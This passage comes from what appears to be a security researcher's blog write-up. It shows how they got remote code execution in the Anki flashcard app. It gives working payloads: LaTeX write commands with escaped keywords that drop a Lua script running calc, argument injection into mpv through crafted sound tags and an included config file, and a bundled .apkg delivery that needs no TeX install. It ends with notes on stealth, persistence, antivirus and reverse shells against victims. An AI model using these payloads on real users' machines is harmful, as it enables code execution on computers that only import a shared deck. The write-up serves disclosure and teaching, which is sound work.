
Ah! We can't pass in the script content directly through the argument; instead, we have to pass a file path. If only we had a way to generate an arbitrary file...
Oh, we do. Remember our LaTeX shenanigans? Although our write exploit seemed useless at the time (except for filling up the victim's disk space!), it's perfect for this situation! Let's try to create a simple script to open calc.exe
To achieve this, we'll edit our LaTeX header to include a write command with the following: (Keep in mind it writes our lua script to the temp directory!)
\documentclass[12pt]{article}
\special{papersize=3in,5in}
\usepackage[utf8]{inputenc}
\usepackage{amssymb,amsmath}
\pagestyle{empty}
\setlength{\parindent}{0in}
\begin{document}

\newwri^^74e\outfile
\openou^^74\outfile=run.lua
\wri^^74e\outfile{os.execute('calc')}
\closeout\outfile
Then, on our card contents, we can add a LaTeX tag so it executes and a sound tag to pass in the argument to mpv — we'll use a relative path that starts at the current working directory (CWD), aka the media folder.
[latex]1[/latex][sound:--script=../../../../Local/Temp/anki_temp/run.lua]<username>/tmp instead of /tmp — this means if the attacker wanted to use an absolute path that starts at the root directory, they'd have to know the username! By using a relative path, (assuming the media folder hasn't changed locations), we're can access the script without the username prerequisite.Now, let's review the card and see if the calculator pops up...
Nothing. It's time for some debugging! Firstly, let's check if the Lua script has been created — there are no visible errors on our card, which suggests the LaTeX was successfully executed, so we should expect to see the file.
Perfect. So we know it has something to do with how mpv is being executed; maybe the argument is not being interpreted correctly? Let's manually build Anki with some extra print statements to see the full command being passed into Popen()
def _play(self, tag: AVTag) -> None:
        assert isinstance(tag, SoundOrVideoTag)

        print(self.args)
        print(tag.filename)
        print(self._media_folder)

        self._process = subprocess.Popen(
            self.args + ["--", tag.filename],
            env=self.env,
            cwd=self._media_folder,
            stdout=subprocess.DEVNULL,
            stderr=subprocess.DEVNULL,
        )
        self._wait_for_termination(tag)
Now, when we run this, we can see in our console the results:
['mpv', '--no-terminal', '--force-window=no', '--ontop', '--audio-display=no', '--keep-open=no', '--input-media-keys=no', '--autoload-files=no', '--config-dir=C:\\Users\\User\\AppData\\Roaming\\Anki2', '--script=../../../../Local/Temp/anki_temp/run.lua']
C:\Users\User\AppData\Roaming\Anki2\User 1\collection.media
I'm not quite sure what's going on here, but this seems to be valid according to the MPV docs. Maybe the mpv version Anki uses is slightly different? Let's find the executable it uses and manually call it with the arguments in a shell.
By default, it's located in the installation folder - AppData\Local\Programs\Anki.
Let's copy the path to the executable and open a command shell in the media directory. Then, paste the path and arguments in. This gives us a base to start with as we try to replicate the Anki environment. Here we go:

Huh, it works when we manually execute the command. Just not with popen()... Why?! We'll have to create a small Python file to replicate the popen call.
import subprocess
args = [r"C:\Users\User\AppData\Local\Programs\Anki\mpv.exe", '--no-terminal', '--force-window=no', '--ontop', '--audio-display=no', '--keep-open=no', '--input-media-keys=no', '--autoload-files=no', r'--config-dir=C:\Users\User\AppData\Roaming\Anki2', r'--script=../../../../Local/Temp/anki_temp/run.lua']
subprocess.Popen(args)
That works! What's going on?? Hmmm...I guess let's add the redirection for the standard output and error streams (STDOUT, STDERR) to DEVNULL as it's done in the Anki script.

Here's where the issue lies….for some reason, if we choose to redirect the stdout or stderr to somewhere else (in our case DEVNULL), mpv will not run the script. Time to look at the documentation:


stdin, stdout and stderr specify the executed program’s standard input, standard output and standard error file handles, respectively. Valid values areNone,PIPE,DEVNULL, an existing file descriptor (a positive integer), and an existing file object with a valid file descriptor. With the default settings ofNone, no redirection will occur.
So if no reduction occurs (default value), the script executes, but if we redirect the output, it breaks. Now, I am bewildered as to why this is the case. So I dug into it and located this potentially related issue, which helped me come up with a (potential) explanation.
mpv-playerAs for 1>/dev/null disabling the terminal, I think that's caused by mpv checking for presence of STDOUT and using that to decide whether it's running in GUI or CLI mode.With the above information, here's my hypothesis
- By default, mpv runs in GUI mode. This makes sense, as when you want to use it to watch a video, you'd expect a GUI to pop up when the program is executed.
- It checks by noting the presence of a STDOUT stream. If one isn't there, it defaults to a GUI mode. Otherwise, it defaults to a CLI mode.
- When running in GUI mode, the window will pop up, and it'll idle in this state until it gets given a file to play. For the window to pop up and play media, all the core components and files must be initialised, which includes the Lua scripts
- However, running in CLI mode requires a lot less overhead, and it's usually used in a "programmatic" way. Now note how we haven't passed in any file for it to play, just configuration options — when a CLI program is run like this, it'll almost always default to a help menu without loading anything else.
- This means that the script file won't be loaded!
To test this hypothesis, I simplified the full command to load our Lua code, so now the Python file looks like this
import subprocess
args = [r"C:\Users\User\AppData\Local\Programs\Anki\mpv.exe", r'--script=../../../../Local/Temp/anki_temp/run.lua']

subprocess.Popen(args)
When I run this, a graphical window pops up, immediately followed by our calculator! (As we saw before).

This makes sense, as it's running in “GUI” mode. But now, let's direct the standard output to a file stream (the documentation for the subprocess library I linked above states that we can pass in a file object to do this).

Note how the mpv help menu shows up in our file stream instead? MPV recognised that a stdout stream existed and therefore operated in CLI mode. We haven't passed in any file to play, so it immediately exited without loading anything.
Now that we've identified the issue, we need to come up with a solution. Remember, the objective is to get the program to load the files needed for playing media, including the files of our code, instead of immediately exiting.
If we replace the –-script argument with a file to play, then the files will be loaded but not our script. If we have an --script argument but no file, the program will immediately exit.
We aren't able to do both because we are restricted to loading only one argument.
self.args + [tag.filename]Let's have a look through the mpv arguments list, found on the GitHub repo
mpv-playerThe first two headings, Track Selection & Playback control are not of any use to us. We are looking for something related to the programs' specific behaviour instead of playback. Scrolling down, we come across the following:
--idle=<no|yes|once>
Makes mpv wait idly instead of quitting when there is no file to play. Mostly useful in input mode, where mpv can be controlled through input commands. (Default:no)oncewill only idle at start and let the player close once the first playlist has finished playing back.
--include=<configuration-file>
Specify configuration file to be parsed after the default ones.
Idle is precisely what we need to prevent the program from immediately exiting! But again, the problem is being able to pass in more than one argument!
This is where --include comes in. Our saving grace is that mpv supports configuration files! Even better, the formatting is super simple. By using a configuration file, we are no longer constrained to only one argument.
Let's modify our initial LaTeX content to include writing a configuration file with the idle and script options.
\documentclass[12pt]{article}
\special{papersize=3in,5in}
\usepackage[utf8]{inputenc}
\usepackage{amssymb,amsmath}
\pagestyle{empty}
\setlength{\parindent}{0in}
\begin{document}

\newwri^^74e\outfile
\openou^^74\outfile=extra.conf
\wri^^74e\outfile{idle=yes}
\wri^^74e\outfile{script=../../../../Local/Temp/anki_temp/run.lua}
\closeout\outfile
\newwri^^74e\outfile
\openou^^74\outfile=run.lua
\wri^^74e\outfile{os.execute('calc')}
\closeout\outfile
Then, change our sound tag to [sound:--include=extra.conf] and fingers crossed...

RCE achieved!
Now, to tie up a fairly important loose end - what if the victim doesn't have a TeX engine installed and thus can't write the script and configuration files?
Well, remember how we have the option to export and bundle media into a flashcard and that we can use any file?

We can pre-generate our required files, bundle them into the card and when the victim imports the .apkg It'll be copied into the media folder! You just need to edit the payload slightly to account for this so Anki knows the files are required.
[sound:extra.conf][sound:run.lua][sound:--include=extra.conf]Here's the final result:

A slight caveat is that the Lua environment is extremely bare; there aren't many modules installed (such as a networking one..), and you'll have to get creative with creating a reverse shell - which I'll cover in the next section. Either way, it's RCE.
Extras
Well, there you have it! I hope you enjoyed reading this as much as we did discovering these exploits and that you've learned something new!
I've tried my best to articulate our entire thought process as clearly as possible so you could imagine a pentester's mind as we approached this colossal codebase, but if you find anything complicated to understand, please feel free to message me or Autumn!
Finally, here are some extra parts I thought would be worth mentioning. These include proof of concepts for you to play around with and a timeline of how we found these exploits.
Stealth, Persistence & AV
We've found quite a few vulnerabilities, including, of course, RCE. However, our payloads aren't the most discrete. Anybody who imports the malicious card will immediately be able to tell that something's up.
Firstly, if they open up the deck browse - you can see the sort field with the --include content for RCE - that's something suspicious.

Secondly, upon reviewing the card, you also see the contents. Not only that, but due to how Lua's os.system() works, when the script gets executed, a command prompt window will always flash up.
Thirdly, our malicious script will only run once — when the card is reviewed. Then, it's on the attacker to quickly set up a permanent reverse or bind shell.
